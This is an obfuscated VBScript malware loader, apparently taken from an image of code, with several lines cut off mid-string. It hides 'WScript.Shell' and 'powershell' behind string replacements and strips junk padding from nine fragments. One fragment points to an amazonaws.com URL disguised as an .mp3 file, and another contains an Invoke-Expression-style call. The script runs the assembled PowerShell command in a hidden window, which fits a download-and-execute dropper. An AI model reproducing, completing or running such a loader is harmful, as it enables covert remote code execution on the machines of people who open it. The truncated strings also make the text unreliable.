 1 on error resume next
2 Dim jePP,Vrqp,veST,kvJZ,bfVy,GLKg,iXGe,RJIu,SaYG
3 jePP = " $6!/*!\!7!/*!\!1!/*!\!4!/*!\!4LvLJJRX=6!/*!\!7!/*!\!1!/*!\!4!/*!\!4'(N6!/*!\!7!/*!\!1!/*!\!4!/*!\!4ixwTc6t6!/*!\!7!/*!\!1
4 Vrqp = "[7!/*!\!!/*!\!6!/*!\!!/*!\!1!/*!\!!/*!\!8!/*!\!!/*!\!5System.Thr7!/*!\!!/*!\!6!/*!\!!/*!\!1!/*!\!!/*!\!8!/*!\!!/*!\!5eadin
5 veST = "$7!/*!\!!/*!\!4!/*!\!!/*!\!7!/*!\!!/*!\!8!/*!\!!/*!\!1xji96z8 = '7!/*!\!!/*!\!4!/*!\!!/*!\!7!/*!\!!/*!\!8!/*!\!!/*!\!1N10t
6 kvJZ = "3!/*!\!!/*!\!5!/*!\!!/*!\!9!/*!\!!/*!\!9!/*!\!!/*!\!2[System.T3!/*!\!!/*!\!5!/*!\
7 bfVy = "$1!/*!\!!/*!\!1!/*!\!!/*!\!3!/*!\!!/*!\!7!/*!\!!/*!\!5j7i23VG1!/*!\!!/*!\
8 GLKg = "0!/*!\!!/*!\!4!/*!\!!/*!\!4!/*!\!5!/*!\!9ate.amazonaws.com/1643406871-d.mp3'')';[Sy0!/*!\!!/*!\!4!/*!\!!/*!\!4
9 iXGe = "8!/*!\!!7!/*!\!!/*!\!4!/*!\!!8!/*!\!!6$2WigeHE=I`E8!/*!\!!7!/*!\!!/*!\!4!/*!\!!8!/*!\!!6`X (
10 RJIu = "$9!/*!\!!/*!\!4!/*!\!!/*!\!3!/*!\!!/*!\!6!/*!\!!/*!\!4msqT7OS9!/*!\!!/*!\!4!/*!\
11 SaYG = "$0!/*!\!!/*!\!9!/*!\!!/*!\!4!/*!\!!/*!\!8!/*!\!!/*!\!3ofZFAIi0!/*!\!!/*!\
12 diTG = replace("WYePOcript.YePOhEll","YePO","s")
13
14 Set GmrK = CreateObject(diTG)
15 jePP = Replace(jePP, "6!/*!\!7!/*!\!1!/*!\!4!/*!\!4", "")
16 Vrqp = Replace(Vrqp, "7!/*!\!!/*!\!6!/*!\!!/*!\!1!/*!\!!/*!\!8!/*!\!!/*!\!5", "")
17 veST = Replace(veST, "7!/*!\!!/*!\!4!/*!\!!/*!\!7!/*!\!!/*!\!8!/*!\!!/*!\!1", "")
18 kvJZ = Replace(kvJZ, "3!/*!\!!/*!\!5!/*!\!!/*!\!9!/*!\!!/*!\!9!/*!\!!/*!\!2", "")
19 bfVy = Replace(bfVy, "1!/*!\!!/*!\!1!/*!\!!/*!\!3!/*!\!!/*!\!7!/*!\!!/*!\!5", "")
20 GLKg = Replace(GLKg, "0!/*!\!!/*!\!4!/*!\!!/*!\!4!/*!\!5!/*!\!9", "")
21 iXGe = Replace(iXGe, "8!/*!\!!7!/*!\!!/*!\!4!/*!\!!8!/*!\!!6", "")
22 RJIu = Replace(RJIu, "9!/*!\!!/*!\!4!/*!\!!/*!\!3!/*!\!!/*!\!6!/*!\!!/*!\!4", "")
23 SaYG = Replace(SaYG, "0!/*!\!!/*!\!9!/*!\!!/*!\!4!/*!\!!/*!\!8!/*!\!!/*!\!3", "")
24 Dim Xkkc
25 Dim jAaB
26
27 jAaB = Replace("1980346383238981474338968220​85shell","198034638323898147433896822085","power")
28 If InStr(jePP,Vrqp,veST,kvJZ,bfVy,GLKg,iXGe,RJIu,SaYG, "") > 0 Then
29 End If
30 Xkkc = jAaB+jePP+Vrqp+veST+kvJZ+bfVy+GLKg+iXGe+RJIu+SaYG
31 GmrK.Run Xkkc,0